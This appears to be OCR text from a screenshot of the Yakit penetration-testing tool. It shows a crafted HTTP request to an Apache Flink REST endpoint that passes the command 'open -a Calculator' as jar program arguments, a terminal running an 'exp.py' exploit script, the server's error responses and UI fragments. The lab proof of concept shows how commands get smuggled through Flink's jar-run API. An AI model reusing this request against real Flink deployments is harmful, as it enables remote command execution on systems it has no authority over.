 127.0.0.1 42146
CPU 22%
Yakit-本地模式
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
PK\x03\x04\x14\x00\x08\x08\x08\x00\xad
\x06W\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x04\x00META-
INF/\xfe\xca\x00\x00\x03\x00PK\x07\x08\x00\x00\x00\x00\x02\x00\x00\x00\x0
\x02\xf9\x98\xe1b\xa1O\xc1\xfa\xf1\x0fJ\xbf\xe2?
\x12\xc1\x8a\x1d\x92[\xa3\x85\xbe\x87t\xc7\xf7$u\x02Uq\xe24\xf1J\xc3\x0e\x
Codec
DNSLog
首页
History
Web Fuzzer
Web Fuzzer-[1]
Web Fuzzer-[2]
Web Fuzzer-[3]
WF-[4]
WF-[5]
发送请求
高级配置
强制 HTTPS
国密TLS
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
构造请求
1 POST /jars/Execute.jar/run?entry-class=Execute&program-args={{urlenc("open -a
Calculator")}} HTTP/1.1
2 Host: 192.168.10.32:8081
3 Content-Length: 0
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Responses
1190bytes / 127ms
请输入定位响应
详 情
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Access-Control-Allow-Origin: *
4 Connection: keep-alive
5 Content-Length: 1190
6
7 {
8 "errors": [
9 "org.apache.flink.runtime.rest.handler.RestHandlerException: No
jobs included in application.\n\tat org.apache.flink.runtime.
webmonitor.handlers.JarRunHandler.lambda$handleRequest$1
(JarRunHandler.java:106)\n\tat java.util.concurrent.
CompletableFuture.uniHandle(CompletableFuture.java:836)\n\tat java.
util.concurrent.CompletableFuture$UniHandle.tryFire
(CompletableFuture.java:811)\n\tat java.util.concurrent.
CompletableFuture.postComplete(CompletableFuture.java:488)\n\tat
java.util.concurrent.CompletableFuture$AsyncSupply.run
(CompletableFuture.java:1609)\n\tat java.util.concurrent.
Executors$RunnableAdapter.call(Executors.java:511)\n\tat java.util.
concurrent.FutureTask.run(FutureTask.java:266)\n\tat java.util.
concurrent.ScheduledThreadPoolExecutor$ScheduledFutureTask.
access$201(ScheduledThreadPoolExecutor.java:180)\n\tat java.util.
concurrent.ScheduledThreadPoolExecutor$ScheduledFutureTask.run
(ScheduledThreadPoolExecutor.java:293)\n\tat java.util.concurrent.
ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat
java.util.concurrent.ThreadPoolExecutor$Worker.run
(ThreadPoolExecutor.java:624)\n\tat java.lang.Thread.run(Thread.
java:750)\n"
10 ]
11 }
远端地址:192.168.10.32:808
1; 响应时间:127ms; 总耗时:128
ms; URL:http://192.168.10.32:
8081/jars...
桌面 — alphag0@Ma
python
Last login: Sat Aug  5 23:24:44 on tty
❯ pwd
/Users/alphag0/Desktop
❯ python exp.py
{"errors":["org.apache.flink.runtime.r
1 file must be sent, received 0.\n\tat
ers.JarUploadHandler.handleRequest(Jar
ink.runtime.rest.handler.AbstractRestH
r.java:73)\n\tat org.apache.flink.runt
Leader(AbstractHandler.java:178)\n\tat
derRetrievalHandler.lambda$channelRead
java.util.Optional.ifPresent(Optional.
onalConsumer.ifPresent(OptionalConsume
rest.handler.LeaderRetrievalHandler.ch
\n\tat org.apache.flink.runtime.rest.h
(LeaderRetrievalHandler.java:49)\n\tat
hannel.SimpleChannelInboundHandler.cha
105)\n\tat org.apache.flink.shaded.net
rContext.invokeChannelRead(AbstractCha
che.flink.shaded.netty4.io.netty.chann
nnelRead(AbstractChannelHandlerContext
etty4.io.netty.channel.AbstractChannel
nnelHandlerContext.java:352)\n\tat org
RouterHandler.routed(RouterHandler.jav
.handler.router.RouterHandler.channelR
0
ASCII Unicode
隐藏二进制
8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =